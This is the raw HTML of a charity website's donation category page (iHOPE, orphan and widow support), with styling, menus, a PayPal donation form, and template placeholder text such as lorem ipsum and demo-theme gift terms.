  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* sinhala */
@font-face {
  font-family: 'Abhaya Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/abhaya-libre/font) format('woff');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* latin-ext */
@font-face {
  font-family: 'Abhaya Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/abhaya-libre/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Abhaya Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/abhaya-libre/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<style>
	@media (max-width: 325px) and (min-width: 320px){
.elementor-5979 .elementor-element.elementor-element-e8f1c2d:not(.elementor-motion-effects-element-type-background){
	background-position: center 768px!important;
	}
		
}
		@media (max-width: 382px) and (min-width: 325px){
.elementor-5979 .elementor-element.elementor-element-e8f1c2d:not(.elementor-motion-effects-element-type-background){
	background-position: center 750px!important;
	}
		
}
			@media (max-width: 400px) and (min-width: 382px){
.elementor-5979 .elementor-element.elementor-element-e8f1c2d:not(.elementor-motion-effects-element-type-background){
	background-position: center 710px!important;
	}
		
}
		
		@media (max-width: 400px) and (min-width: 382px){
.elementor-5979 .elementor-element.elementor-element-e8f1c2d:not(.elementor-motion-effects-element-type-background){
	background-position: center 710px!important;
	}
		
}
		
		@media (max-width: 767px){
.elementor-5979 .elementor-element.elementor-element-af7ed5d .elementor-spacer-inner {
    --spacer-size: 130px;
}
		}
		
		.elementor-section-wrap section:nth-of-type(2), .site-footer {
padding-top:20px!important;
}
		.footer-layout--pumori .site-footer {
    font-family: "Glegoo"!important;
}
		.footer-layout--taboche .footer-block, .footer-layout--pumori .footer-block-wrap .block-links .block-content a {
    
    font-size: 16px!important;
    font-weight: 400!important;
    line-height: 1.75!important;
    
}

body.home .site-footer {
    padding-top: 0px!important;
}
	</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ihope.org.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="bp-legacy archive tax-give_forms_category term-organization term-241 wp-custom-logo wp-embed-responsive wp-theme-alone theme-alone woocommerce-no-js tribe-no-js hfeed footer-layout--pumori has-mini-items shop-bages elementor-default elementor-kit-9">
<div id="page" class="site">

	<header id="masthead" class="site-header">

		
	<aside class="widget-area" role="complementary" aria-label="Topbar">
		<div class="container">
			<div class="topbar-widget-wrap">
				<section id="text-4" class="widget widget_text">			<div class="textwidget"><div class="copyright">roudly powered by Bearsthemes.</div>
</div>
		</section>			</div>
		</div>
	</aside><!-- .widget-area -->

<div class="site-branding">
	<div class="container">
		<div class="branding-wrap">
			    <div class="site-logo image-logo"><a href="https://ihope.org.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1000" height="632" src="https://ihope.org.au/wp-content/uploads/2022/09/iHope-logo.png" class="custom-logo" alt="iHOPE" decoding="async" srcset="https://ihope.org.au/wp-content/uploads/2022/09/iHope-logo.png 1000w, https://ihope.org.au/wp-content/uploads/2022/09/iHope-logo-600x379.png 600w, https://ihope.org.au/wp-content/uploads/2022/09/iHope-logo-300x190.png 300w, https://ihope.org.au/wp-content/uploads/2022/09/iHope-logo-768x485.png 768w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" /></a></div>
 
			<div class="site-menu-wrap">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-308-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-308-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-308 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-991 ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-items-vstretch ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><div class="ubermenu-mobile-header"><img width="191" height="87" src="https://ihope.org.au/wp-content/uploads/2022/09/iHope-logo.png" ></div><ul id="ubermenu-nav-main-308-primary" class="ubermenu-nav" data-title="KUSH"><li id="menu-item-18623" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-has-children ubermenu-item-18623 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/" tabindex="0" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">HOME</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-18623 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-19154" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19154 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/why-orphans-and-widows/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Why Orphans and Widows?</span></a></li></ul></li><li id="menu-item-18813" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-18813 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/ihope-about-us/" tabindex="0" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">ABOUT US</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-18813 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-18815" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-18815 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/who-we-are/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Who We Are</span></a></li><li id="menu-item-18814" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-18814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/what-we-offer/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">What We Offer</span></a></li><li id="menu-item-18817" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-18817 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/our-friends/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Our Friends</span></a></li><li id="menu-item-18823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-18823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/#our-staff" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Our Staff</span></a></li><li id="menu-item-19044" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19044 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/our-donors/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Our Donors</span></a></li></ul></li><li id="menu-item-19045" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-19045 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/our-projects/" tabindex="0" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">PROJECTS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-19045 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-19046" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19046 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/walk-in-honour/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Walk in Honour</span></a></li></ul></li><li id="menu-item-18315" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-home ubermenu-item-18315 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/#gallery" tabindex="0" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">GALLERY</span></a></li><li id="menu-item-19052" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-19052 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/get-involved/" tabindex="0" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">GET INVOLVED</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-19052 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-19054" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19054 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/start-fundraising/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Start Fundraising</span></a></li><li id="menu-item-19053" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19053 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/fundraising-ideas/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Fundraising Ideas</span></a></li><li id="menu-item-19055" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19055 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/volunteer-for-us/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Volunteer for Us</span></a></li></ul></li><li id="menu-item-19056" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19056 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/contact-us123/" tabindex="0" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">CONTACT US</span></a></li><li id="menu-item-19132" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-19132 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">DOCUMENTS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-19132 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-19135" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/governing-policy/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Governing Policy</span></a></li><li id="menu-item-19136" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/accountability-financial-integrity/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Accountability &#038; Financial Integrity</span></a></li><li id="menu-item-19137" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19137 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/criteria-conditions-for-scholarship-award/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Criteria &#038; Conditions for Scholarship Award</span></a></li><li id="menu-item-19139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-19139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Meeting Minutes</span></a></li><li id="menu-item-19140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-19140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Our Beneficiaries</span></a></li><li id="menu-item-19138" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-19138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://ihope.org.au/membership-application/" data-ps2id-api="true"><span class="ubermenu-target-title ubermenu-target-text">Membership Application</span></a></li></ul></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
    <div id="site-extras-navigation" class="extras-navigation">
      <div class="extra-item toggle-item mini-search">
      <a class="toggle-icon" href="#">
        <svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"><path d="M508.874,478.708L360.142,329.976c28.21-34.827,45.191-79.103,45.191-127.309c0-111.75-90.917-202.667-202.667-202.667 S0,90.917,0,202.667s90.917,202.667,202.667,202.667c48.206,0,92.482-16.982,127.309-45.191l148.732,148.732 c4.167,4.165,10.919,4.165,15.086,0l15.081-15.082C513.04,489.627,513.04,482.873,508.874,478.708z M202.667,362.667 c-88.229,0-160-71.771-160-160s71.771-160,160-160s160,71.771,160,160S290.896,362.667,202.667,362.667z"/></svg>      </a>
      <div class="toggle-content">
        <div class="content-wrap">
          <form role="search" method="get" class="search-form" action="https://ihope.org.au/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
      <div class="extra-item toggle-item mini-cart">
      <a href="#" class="toggle-icon">
        <svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" height="512pt" viewBox="-35 0 512 512.00102" width="512pt"><path d="m443.054688 495.171875-38.914063-370.574219c-.816406-7.757812-7.355469-13.648437-15.15625-13.648437h-73.140625v-16.675781c0-51.980469-42.292969-94.273438-94.273438-94.273438-51.984374 0-94.277343 42.292969-94.277343 94.273438v16.675781h-73.140625c-7.800782 0-14.339844 5.890625-15.15625 13.648437l-38.9140628 370.574219c-.4492192 4.292969.9453128 8.578125 3.8320308 11.789063 2.890626 3.207031 7.007813 5.039062 11.324219 5.039062h412.65625c4.320313 0 8.4375-1.832031 11.324219-5.039062 2.894531-3.210938 4.285156-7.496094 3.835938-11.789063zm-285.285157-400.898437c0-35.175782 28.621094-63.796876 63.800781-63.796876 35.175782 0 63.796876 28.621094 63.796876 63.796876v16.675781h-127.597657zm-125.609375 387.25 35.714844-340.097657h59.417969v33.582031c0 8.414063 6.824219 15.238282 15.238281 15.238282s15.238281-6.824219 15.238281-15.238282v-33.582031h127.597657v33.582031c0 8.414063 6.824218 15.238282 15.238281 15.238282 8.414062 0 15.238281-6.824219 15.238281-15.238282v-33.582031h59.417969l35.714843 340.097657zm0 0"/></svg>        <span class="mini-cart-counter" >0</span>      </a>
      <div class="toggle-content">
        <div class="content-wrap">
          <h3 class="cart-title">My Shopping Cart</h3>
          <div class="cart-content">	<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></div>        </div>
      </div>
    </div>
  	<div class="extra-item toggle-item mini-donation">
			<div id="give-form-7164-wrap" class="give-form-wrap give-display-button give-display-button-only">
					<form id="give-form-7164-1" class="give-form give-form-7164 give-form-type-multi" action="https://ihope.org.au/donations/category/organization/?payment-mode=paypal&form-id=7164" data-id="7164-1" data-currency_symbol="&#36;" data-currency_code="USD" data-currency_position="before" data-thousands_separator="," data-decimal_separator="." data-number_decimals="0" method="post">
				<!-- The following field is for robots only, invisible to humans: -->
				<span class="give-hidden" style="display: none !important;">
					<label for="give-form-honeypot-7164"></label>
					<input id="give-form-honeypot-7164" type="text" name="give-honeypot"
						   class="give-honeypot give-hidden"/>
				</span>

					<input type="hidden" name="give-form-id-prefix" value="7164-1"/>
	<input type="hidden" name="give-form-id" value="7164"/>
	<input type="hidden" name="give-form-title" value="iHOPE Orphan Education Scholarships (iOES)"/>
	<input type="hidden" name="give-current-url" value="https://ihope.org.au/donations/category/organization/"/>
	<input type="hidden" name="give-form-url" value="https://ihope.org.au/donations/category/organization/"/>
			<input type="hidden" name="give-form-minimum"
			   value="5"/>
		<input type="hidden" name="give-form-maximum"
			   value="1000000"/>
		<input type="hidden"  name="give-form-hash" value="9d015651f7" data-time="1769289565" data-nonce-life="86400" data-donor-session="0"/><input type="hidden" name="give-price-id" value="3"/>		<div class="give-total-wrap">
			<div class="give-donation-amount form-row-wide">
				<span class="give-currency-symbol give-currency-position-before">&#036;</span>				<label class="give-hidden" for="give-amount">Donation Amount:</label>
				<input class="give-text-input give-amount-top" id="give-amount" name="give-amount" type="text" inputmode="decimal"
					   placeholder="" value="100" autocomplete="off">
							</div>
		</div>
		<ul id="give-donation-level-button-wrap" class="give-donation-levels-wrap give-list-inline"><li><button type="button" data-price-id="0" class="give-donation-level-btn give-btn give-btn-level-0 " value="10" data-default="0">&#036;10</button></li><li><button type="button" data-price-id="1" class="give-donation-level-btn give-btn give-btn-level-1 " value="25" data-default="0">&#036;25</button></li><li><button type="button" data-price-id="2" class="give-donation-level-btn give-btn give-btn-level-2 " value="50" data-default="0">&#036;50</button></li><li><button type="button" data-price-id="3" class="give-donation-level-btn give-btn give-btn-level-3 give-default-level" value="100" data-default="1">&#036;100</button></li><li><button type="button" data-price-id="5" class="give-donation-level-btn give-btn give-btn-level-5 " value="250" data-default="0">&#036;250</button></li><li><button type="button" data-price-id="custom" class="give-donation-level-btn give-btn give-btn-level-custom" value="custom">Custom Amount</button></li></ul>
	<fieldset id="give-payment-mode-select">
				<legend
			class="give-payment-mode-label">Select Payment Method			<span class="give-loading-text"><span
					class="give-loading-animation"></span>
			</span>
		</legend>

		<div id="give-payment-mode-wrap">
						<ul id="give-gateway-radio-list">
										<li>
							<input type="radio" name="payment-mode" class="give-gateway"
								   id="give-gateway-offline-7164-1"
								   value="offline">
							<label for="give-gateway-offline-7164-1"
								   class="give-gateway-option"
								   id="give-gateway-option-offline"> Offline Donation</label>
						</li>
												<li class="give-gateway-option-selected">
							<input type="radio" name="payment-mode" class="give-gateway"
								   id="give-gateway-paypal-7164-1"
								   value="paypal" checked='checked'>
							<label for="give-gateway-paypal-7164-1"
								   class="give-gateway-option"
								   id="give-gateway-option-paypal"> PayPal</label>
						</li>
									</ul>
					</div>
			</fieldset>

	
	<div id="give_purchase_form_wrap">

			<fieldset id="give_checkout_user_info" class="">
		<legend>
			Personal Info		</legend>

		
        <p id="give-first-name-wrap" class="form-row form-row-first form-row-responsive">
            <label class="give-label" for="give-first">
                First Name                                    <span class="give-required-indicator">*</span>
                                <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="First Name is used to personalize your donation record." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>
            <input
                class="give-input required"
                type="text"
                name="give_first"
                autocomplete="given-name"
                placeholder="First Name"
                id="give-first"
                value=""
                 required aria-required="true"             />
        </p>

        <p id="give-last-name-wrap" class="form-row form-row-last form-row-responsive">
            <label class="give-label" for="give-last">
                Last Name                                <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="Last Name is used to personalize your donation record." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>

            <input
                class="give-input"
                type="text"
                name="give_last"
                autocomplete="family-name"
                id="give-last"
                placeholder="Last Name"
                value=""
                            />
        </p>

        
                <p id="give-email-wrap" class="form-row form-row-wide">
            <label class="give-label" for="give-email">
                Email Address                                    <span class="give-required-indicator">*</span>
                                    <span class="give-tooltip hint--top hint--medium hint--bounce" aria-label="We will send the donation receipt to this address." rel="tooltip"><i class="give-icon give-icon-question"></i></span>            </label>
            <input
                class="give-input required"
                type="email"
                name="give_email"
                autocomplete="email"
                placeholder="Email Address"
                id="give-email"
                value=""
                 required aria-required="true"             />

        </p>

        
					</fieldset>
		<fieldset id="give_terms_agreement">
		<legend>Terms</legend>
		<div id="give_terms" class="give_terms-7164" style="display:none;">
			<p>Acceptance of any contribution, gift or grant is at the discretion of the Alone Covid 19. The Alone Covid 19 will not accept any gift unless it can be used or expended consistently with the purpose and mission of the Alone Covid 19.</p>
<p>No irrevocable gift, whether outright or life-income in character, will be accepted if under any reasonable set of circumstances the gift would jeopardize the donor’s financial security.</p>
<p>The Alone Covid 19 will refrain from providing advice about the tax or other treatment of gifts and will encourage donors to seek guidance from their own professional advisers to assist them in the process of making their donation.</p>
<p>The Alone Covid 19 will accept donations of cash or publicly traded securities. Gifts of in-kind services will be accepted at the discretion of the Alone Covid 19.</p>
<p>Certain other gifts, real property, personal property, in-kind gifts, non-liquid securities, and contributions whose sources are not transparent or whose use is restricted in some manner, must be reviewed prior to acceptance due to the special obligations raised or liabilities they may pose for Alone Covid 19.</p>
<p>The Alone Covid 19 will provide acknowledgments to donors meeting tax requirements for property received by the charity as a gift. However, except for gifts of cash and publicly traded securities, no value shall be ascribed to any receipt or other form of substantiation of a gift received by Alone Covid 19.</p>
<p>The Alone Covid 19 will respect the intent of the donor relating to gifts for restricted purposes and those relating to the desire to remain anonymous. With respect to anonymous gifts, the Alone Covid 19 will restrict information about the donor to only those staff members with a need to know.</p>
<p>The Alone Covid 19 will not compensate, whether through commissions, finders' fees, or other means, any third party for directing a gift or a donor to the Alone Covid 19.</p>
		</div>
		<div id="give_show_terms">
			<a href="#" class="give_terms_links give_terms_links-7164" role="button"
			   aria-controls="give_terms">Show Terms</a>
			<a href="#" class="give_terms_links give_terms_links-7164" role="button"
			   aria-controls="give_terms" style="display:none;">Hide Terms</a>
		</div>

		<input name="give_agree_to_terms" class="required" type="checkbox"
			   id="give_agree_to_terms-7164" value="1" required aria-required="true"/>
		<label for="give_agree_to_terms-7164">Agree to Terms?</label>

	</fieldset>
		<fieldset id="give_purchase_submit" class="give-donation-submit">
			<p id="give-final-total-wrap" class="form-wrap ">
				<span class="give-donation-total-label">
			Donation Total:		</span>
		<span class="give-final-total-amount"
			  data-total="100">
			&#36;100		</span>
			</p>
		<input type="hidden" name="give_action" value="purchase"/>
	<input type="hidden" name="give-gateway" value="paypal"/>
		<div class="give-submit-button-wrap give-clearfix">
		<input type="submit" class="give-submit give-btn" id="give-purchase-button" name="give-purchase"
			   value="Donate Now" data-before-validation-label="Donate Now"/>
		<span class="give-loading-animation"></span>
	</div>
		</fieldset>
	
	</div>

				</form>

			<button type="button" class="give-btn give-btn-modal">Donate Now</button>
	</div><!--end #give-form-7164-->
		</div>
      </div>
  
			</div>
		</div>
	</div>
</div><!-- .site-branding -->

	</header><!-- #masthead -->

<div class="page-titlebar page-titlebar--pumori">
		<div class="container responsive">
			<div class="page-titlebar-content">
				<h1 class="page-title">Category</h1>				<div id="breadcrumbs" class="breadcrumbs"><span><span><a href="https://ihope.org.au/">Home</a></span> | <span class="breadcrumb_last" aria-current="page">Organization</span></span></div>			</div>
		</div>
</div>

<div id="content" class="site-content">
	<div id="primary" class="content-area archive-donation-page-template right-sidebar">
		<div class="container responsive">
			<main id="main" class="site-main">

					
						<section class="give-forms-list">
							
<article id="post-838" class="donations-give-form-wrap post-838 give_forms type-give_forms status-publish has-post-thumbnail give_forms_category-organization give_forms_category-vaccine give_forms_tag-donation give_forms_tag-help give_forms_tag-organization entry">

	<div class="give-card__media"><img width="300" height="288" src="https://ihope.org.au/wp-content/uploads/2022/04/npt-child-img-min-300x288.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://ihope.org.au/wp-content/uploads/2022/04/npt-child-img-min-300x288.jpg 300w, https://ihope.org.au/wp-content/uploads/2022/04/npt-child-img-min-600x576.jpg 600w, https://ihope.org.au/wp-content/uploads/2022/04/npt-child-img-min-768x737.jpg 768w, https://ihope.org.au/wp-content/uploads/2022/04/npt-child-img-min.jpg 845w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" /></div>
	<div class="give-card__body">
		<div class="give-card__progress give-card__progress-custom" data-type="line" data-strokewidth="4" data-easing="linear" data-duration="800" data-color="#FFEA82" data-trailcolor="#EEEEEE" data-trailwidth="1" data-tocolor="#ED6A5A" data-width="100%" data-height="12px">	<div class="give-goal-progress">
					<div class="raised">
				<span class="income" data-amounts="{
    &quot;USD&quot;: &quot;0&quot;
}">&#036;0</span> of <span class="goal-text" data-amounts="{
    &quot;USD&quot;: 100000
}">&#036;100,000</span> raised			</div>
		

					<div class="give-progress-bar" role="progressbar" aria-valuemin="0" aria-valuemax="100"
				 aria-valuenow="0">
				<span style="width: 0%;
											   background-color:Array				"></span>
			</div><!-- /.give-progress-bar -->
		
	</div><!-- /.goal-progress -->

</div><h3 class="give-card__title">
				<a href="https://ihope.org.au/donations/ishop-second-hand-clothes/">iShop (Second-hand clothes)</a>
			</h3><p class="give-card__text">Neque porro quisquam est qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, Lorem Ipsum is simply dummy text of the printing and typesetting industry.</p><a id="give-card-838" class="give-card__button js-give-grid-modal-launcher" data-effect="mfp-zoom-out" href="#give-modal-form-838">Donate Now</a>	</div>

	<div id="give-modal-form-838" class="give-donation-grid-item-form give-modal--slide mfp-hide">	<div id="give-form-838-wrap" class="give-form-wrap give-display-modal">
